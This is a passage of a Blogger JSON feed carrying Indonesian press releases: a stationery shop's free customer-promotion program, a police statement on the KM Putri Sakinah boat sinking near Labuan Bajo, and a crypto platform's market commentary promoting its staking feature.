src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/w645-h645\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg\" width=\"645\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EMelanjutkan semangat tahun akselerasi yang didasari nilai integritas, Tokojadi kembali meluncurkan inisiatif baru yang berfokus pada pemberdayaan pelanggan. Melalui program \"Tumbuh Bersama Tokojadi\", kini setiap pelanggan setia memiliki kesempatan untuk mempublikasikan profil bisnis, kegiatan, maupun jasa mereka di laman resmi \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/blog\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewww.tokojadi.net\/blog\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E secara cuma-cuma.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan id=\"docs-internal-guid-df5d5942-7fff-5889-0f64-59a4ab28bbe5\"\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ELangkah ini diambil sebagai bentuk apresiasi nyata Tokojadi terhadap para pelanggannya yang sebagian besar merupakan instansi swasta, Instansi Pemerintahan, perkantoran dan usaha lokal. Tokojadi menyadari bahwa di era digital ini, eksposur dan publikasi adalah salah satu tantangan terbesar bagi pelaku usaha kecil dan menengah (UKM).\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\"Kami tumbuh karena dukungan pelanggan. Oleh karena itu, kami ingin memberikan nilai lebih. Blog Tokojadi bukan lagi sekadar membahas seputar \u003C\/span\u003E\u003Ca href=\"https:\/\/www.tokojadi.net\/\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: black; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ealat tulis kantor\u003C\/span\u003E\u003C\/a\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-style: italic; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E, melainkan kami wakafkan menjadi etalase bersama bagi produk dan jasa para pelanggan kami,\"\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003E ujar Suryono, pimpinan Tokojadi.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ESaling Mendukung, Saling Menguntungkan Program ini mengedepankan prinsip simbiosis mutualisme. Dengan mempublikasikan profil pelanggan di situs Tokojadi, diharapkan jangkauan pasar pelanggan semakin luas melalui jejak digital yang positif. Persyaratan yang ditetapkan pun sangat sederhana, bertujuan untuk menjaga kualitas konten agar tetap informatif dan bermanfaat bagi pembaca luas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003EProgram ini menjadi bukti nyata bahwa bagi Tokojadi, pelanggan adalah mitra sejajar dalam perjalanan bisnis. Integritas dan kepedulian sosial menjadi landasan utama bagi Tokojadi untuk tidak hanya mengejar pertumbuhan mandiri, tetapi juga membantu komunitas sekitarnya untuk ikut naik kelas.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EAbout TOKOJADI\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003ETOKOJADI adalah Toko Alat Tulis dan Perlengkapan Kantor terpercaya, beroperasi sejak 1983 di Jatinegara, Jakarta-Timur yang melayani kebutuhan eceran (B2C) dan pengadaan untuk kantor\/sekolah (B2B). Integritas Terjaga, Kualitas Terjamin adalah value statement yang menjadi komitmen sekaligus menjadi budaya yang terus di pelihara.\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 0pt; margin-top: 0pt; padding: 0pt 0pt 10pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; vertical-align: baseline; white-space-collapse: preserve;\"\u003Ewebsite : https:\/\/www.tokojadi.net\u003C\/span\u003E\u003C\/p\u003E\u003Cp dir=\"ltr\" style=\"background-color: white; line-height: 1.38; margin-bottom: 10pt; margin-top: 0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003EPress Release ini juga sudah tayang di \u003C\/span\u003E\u003Ca href=\"https:\/\/www.vritimes.com\/id\/articles\/0bc238d1-905f-4fb4-b8ef-77f5941e07a5\/6859db1d-1637-43d9-93ed-90dce3333288\" style=\"text-decoration-line: none;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"background-color: transparent; color: #1155cc; font-size: 11pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; text-decoration-line: underline; text-decoration-skip-ink: none; vertical-align: baseline; white-space-collapse: preserve;\"\u003EVRITIMES\u003C\/span\u003E\u003Cspan face=\"Roboto, sans-serif\" style=\"background-color: transparent; color: #2d2d2d; font-size: 24pt; font-variant-alternates: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal; font-weight: 700; vertical-align: baseline; white-space-collapse: preserve;\"\u003E\u003Cspan style=\"display: inline-block; position: relative; width: 100px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6107232663656109576\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6107232663656109576"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/lebih-dari-sekadar-jual-beli-alat-tulis.html","title":"Lebih dari Sekadar Jual-Beli Alat Tulis, Tokojadi Buka Ruang Promosi Gratis Bagi Pelanggan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi86aO1GTOiQbyR1DcgcAhxngMaY14bdxpf4LX-_qLCxdI0jHcM1RbElHrC3Q4vt0h2qHtsI48dDbk_R2S8YEZQ6X_w_cl4_seBYTBWpYK9xZcO640SLAA-ltbuytGPegbLvqDLjHUxIWBzPCGMwjdZQ3Fx8fWGCFno98-u10EQDmfUx-FK-ZD_mFL6\/s72-w645-h645-c\/Lebih%20dari%20Sekadar%20Jual-Beli%20Alat%20Tulis,%20Tokojadi%20Buka%20Ruang%20Promosi%20Gratis%20Bagi%20Pelanggan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-296399150315954163"},"published":{"$t":"2026-01-17T16:21:00.000+08:00"},"updated":{"$t":"2026-01-17T16:21:46.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s1024\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"475\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/w633-h475\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg\" width=\"633\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKupang, NTT, 14 Januari 2026\u0026nbsp;\u003C\/b\u003E– Tragedi tenggelamnya kapal wisata semi-phinisi KM Putri Sakinah di perairan Selat Padar, kawasan Taman Nasional Komodo, Labuan Bajo, pada Jumat malam, 26 Desember 2025, menimbulkan duka mendalam sekaligus perhatian serius bagi semua pihak. Insiden yang terjadi sekitar pukul 20.30–21.00 WITA ini menewaskan beberapa anggota keluarga dari pelatih sepak bola tim putri Valencia CF, Fernando Martin Carreras, dan memicu evaluasi mendalam terhadap standar keselamatan pelayaran wisata di Labuan Bajo.\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003ESejak awal,\u0026nbsp;\u003Cb\u003EKepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/b\u003E\u0026nbsp;mengambil peran sentral dalam penanganan tragedi ini. Di bawah kepemimpinan\u0026nbsp;\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si\u003C\/b\u003E, setiap langkah dilakukan dengan orientasi pada kemanusiaan, empati terhadap korban, serta penegakan hukum yang profesional, transparan, dan akuntabel. Kapolda secara langsung meninjau operasi pencarian, memberi semangat kepada tim SAR gabungan, dan memastikan koordinasi lintas instansi berjalan efektif, termasuk mengerahkan teknologi canggih seperti drone dan penyelam profesional Ditpolairud.\u003C\/p\u003E\u003Cp\u003EKM Putri Sakinah, kapal wisata berkapasitas 27 GT, membawa 11 orang: 4 ABK termasuk nakhoda L dan kepala kamar mesin M, 1 pemandu wisata WNI, serta 6 wisatawan, termasuk 4 warga negara Spanyol dari keluarga Carreras. Sekitar 30 menit setelah berlayar dari Pulau Kalong menuju Pulau Padar, kapal mati mesin di tengah gelombang tinggi 2–3 meter dan arus kuat hingga akhirnya terbalik dan karam sekitar 23 mil laut barat Pelabuhan Marina Labuan Bajo.\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003EKapolda NTT, Irjen Pol Dr. Rudi Darmoko, S.I.K., M.Si,\u0026nbsp;\u003C\/b\u003Emenyampaikan duka cita kepada seluruh keluarga korban. “Peristiwa ini menjadi atensi serius Polda NTT. Penanganannya dilakukan secara profesional, transparan, dan akuntabel, baik dalam operasi pencarian maupun proses penegakan hukum. Seluruh operator pelayaran wisata di Labuan Bajo diimbau untuk selalu mengutamakan standar keselamatan, karena kelalaian sekecil apa pun dapat berakibat fatal dan membawa konsekuensi hukum, serta keselamatan wisatawan merupakan tanggung jawab bersama.”\u003C\/p\u003E\u003Cp\u003EPasca-tragedi, Polda NTT melalui Ditpolairud menurunkan kapal patroli, penyelam profesional, dan drone, bekerja sama dengan Basarnas, TNI AL, KSOP, pemerintah daerah, dan nelayan lokal. Dari 11 penumpang, 7 selamat, beberapa korban meninggal, dan 1 dinyatakan hilang. Bangkai kapal ditemukan pada 6 Januari 2026, menjadi petunjuk penting dalam penemuan korban selanjutnya.\u003C\/p\u003E\u003Cp\u003ESelain fokus pada pencarian dan kemanusiaan, Polda NTT menegakkan hukum secara tegas. Penyelidikan mengungkap kelalaian operasional: kapal tetap berlayar meski ada peringatan cuaca ekstrem dan tidak ada manuver penyelamatan saat mesin mati. Faktor alam berperan, namun kelalaian manusia menjadi penyebab dominan korban jiwa. Dua tersangka, nakhoda L dan ABK M, dijerat Pasal 359 KUHP juncto UU Pelayaran. Sejak 10 Januari 2026, pengamanan di Pelabuhan Marina Waterfront diperketat untuk menjaga keselamatan wisatawan dan mencegah kejadian serupa.\u003C\/p\u003E\u003Cp\u003ETragedi ini menjadi pelajaran penting bagi semua pihak. Polda NTT berkomitmen memperkuat pengawasan kelaiklautan kapal, sertifikasi awak, kepatuhan peringatan BMKG, dan evaluasi sistem pelayaran wisata di Labuan Bajo, sejalan dengan harapan keluarga korban. Upaya ini bertujuan mewujudkan pariwisata NTT, khususnya di Pulau Komodo, yang aman, berkelas dunia, dan berlandaskan nilai kemanusiaan.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Kepolisian Daerah Nusa Tenggara Timur (Polda NTT)\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPolda NTT tidak hanya berperan menjaga keamanan dan menegakkan hukum, tetapi juga hadir mendengarkan kebutuhan masyarakat. Melalui berbagai program sosial, termasuk penyediaan akses air bersih, Polda NTT berupaya menghadirkan kepedulian nyata agar masyarakat merasakan kehadiran Polri yang dekat dan humanis.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EKombes Pol. Henry Novika Chandra, S.I.K., M.H | Kabid Humas Polda NTT | bidhumaspoldantt@gmail.co\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003EPress Release ini juga tayang di\u0026nbsp;VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/296399150315954163\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/296399150315954163"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/tragedi-km-putri-sakinah-gerak-cepat.html","title":"Tragedi KM Putri Sakinah: Gerak Cepat Polda NTT, Penanganan Tuntas dan Transparan"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ehbfkOE6xwD9Ws7sGHwqfLc64RZGpQgOgQggQ-609jAo7wyLVng9_tISmo1P7mNAlz7xQ7TIPCrBBCO3B4kjam3a0awHDv_N6JhcRNnmqwoXIENS71mu6Ydm4u8tIioDm_cUm2di8wHGokZ_ZnXsPMvUlszzkY-DUpaxLAgYx9dfnHvFG9sbz70W4A\/s72-w633-h475-c\/Tragedi%20KM%20Putri%20Sakinah%20Gerak%20Cepat%20Polda%20NTT,%20Penanganan%20Tuntas%20dan%20Transparan.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5446109875964394848"},"published":{"$t":"2026-01-17T09:09:00.000+08:00"},"updated":{"$t":"2026-01-17T09:09:25.793+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan Ini"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/s1152\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1152\" height=\"439\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhIiUlE-NUzhEmm135yB7vh8mVpnjH90J5z9l6jtMnjkuJjwRT7e6FETmuqHHcpOAP_Max2pBANwlFyrYDFZ3pTHSJ1GtifbxZNBeZg5iRfTzC-MwafumD13d-hW0E0XVx7OmJn0OU3bLgX_mX20QPYSj4AGw7_Nrmse7UYO_RpoSaB_tpZ1slbAhVDqQ\/w660-h439\/Ini%20Tanggapan%20Bittime%20Terkait%20Dampak%20Inflasi%20Amerika%20Serikat%20dan%20Kebijakan%20Tarif%20Trump%20Pekan%20Ini.jpg\" width=\"660\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"article-container css-1i68010\"\u003E\u003Cdiv class=\"css-1yvie82\"\u003E\u003Cp\u003E\u003Cb\u003EJakarta, 13 Januari 2026 -\u0026nbsp;\u003C\/b\u003EPasar aset kripto saat ini sedang berada dalam fase konsolidasi yang cukup menegangkan setelah sempat mengalami pemulihan singkat pada awal tahun. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.\u003C\/p\u003E\u003Cp\u003ESebelumnya, mayoritas aset utama seperti Bitcoin ($BTC) dan Ethereum ($ETH) cenderung bergerak mendatar namun stabil di atas level $3.100 per hari ini. Meskipun pergerakan harga tercatat stabil, dominasi pelaku pasar sedang bersiap menghadapi serangkaian peristiwa penting di Amerika Serikat.\u003C\/p\u003E\u003Cp\u003EDi mana, ketegangan pasar meningkat menjelang penjadwalan Mahkamah Agung Amerika Serikat untuk memberikan keputusan terkait legalitas kebijakan tarif yang diusulkan oleh Presiden Trump.\u003C\/p\u003E\u003Cp\u003EKebijakan perdagangan ini menjadi perhatian serius karena berpotensi memicu sentimen penghindaran risiko secara luas jika keputusan tersebut memicu ketidakpastian ekonomi global.\u003C\/p\u003E\u003Cp\u003EIsu tarif ini sering kali dianggap sebagai pemicu perubahan sentimen pasar dari optimis menjadi waspada, yang secara langsung dapat mempengaruhi aliran modal keluar dari aset digital seperti aset kripto menuju aset aman seperti dolar AS.\u003C\/p\u003E\u003Cp\u003EDalam situasi penuh ketidakpastian seperti ini, Bitcoin dan altcoin lainnya sering kali mengalami fluktuasi tajam yang dipicu oleh berita-berita mendadak sebelum akhirnya menemukan titik keseimbangan baru.\u003C\/p\u003E\u003Cp\u003EBersamaan dengan ini, Bittime menegaskan pentingnya meningkatkan literasi agar mampu memilah informasi secara bijak di tengah sinyal pasar yang beragam. Diharapkan dengan literasi yang baik, para investor aset kripto dapat mengelola portofolio mereka secara lebih strategis dan tetap tenang dalam menghadapi dinamika pasar yang sering kali tidak terduga.\u003C\/p\u003E\u003Cp\u003ESalah satu solusi yang kini banyak dilirik oleh investor lokal adalah memanfaatkan fitur Flexible Staking. Fitur yang tersedia di platform Bittime ini memungkinkan pengguna untuk menyimpan aset kripto mereka dan mendapatkan imbal hasil atau bunga harian secara otomatis, namun tetap memberikan kebebasan penuh untuk menarik aset tersebut kapan saja tanpa adanya periode penguncian.\u003C\/p\u003E\u003Cp\u003ENamun, seperti diketahui, investasi aset kripto mengandung risiko tinggi. Hal tersebut termasuk fluktuasi harga, kehilangan modal, risiko likuiditas, teknologi, dan regulasi yang menjadi tanggung jawab pribadi pengguna. Karena itu sangat penting untuk terus melakukan riset, dan diskusi dengan komunitas-komunitas terpercaya, salah satunya komunitas Bittime.\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EAbout Bittime Indonesia\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EBittime melalui PT Utama Aset Digital Indonesia adalah platform investasi aset kripto yang terdaftar dan diawasi oleh Otoritas Jasa Keuangan (OJK), serta Kementerian Komunikasi \u0026amp; Digital (Komdigi). Bittime juga merupakan anggota Asosiasi Blockchain Indonesia (ABI) dan Asosiasi Pedagang Aset Kripto Indonesia (ASPAKRINDO). Selaku platform investasi aset kripto, Bittime memiliki visi untuk menjadi platform perdagangan dan investasi aset kripto pilihan utama masyarakat dengan fitur yang beragam serta memenuhi kebutuhan penggunanya.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"css-1fe22q1\"\u003E\u003Cstrong\u003EContact\u003C\/strong\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EAlexandra Abial Hehanussa alexandra.abial@bittime.com\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"css-1d2nd6l\"\u003EPress Release ini juga tayang di VRITIMES\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5446109875964394848\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5446109875964394848"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/ini-tanggapan-bittime-terkait-dampak.html","title":"Ini Tanggapan Bittime Terkait Dampak Inflasi Amerika Serikat dan Kebijakan Tarif Trump Pekan 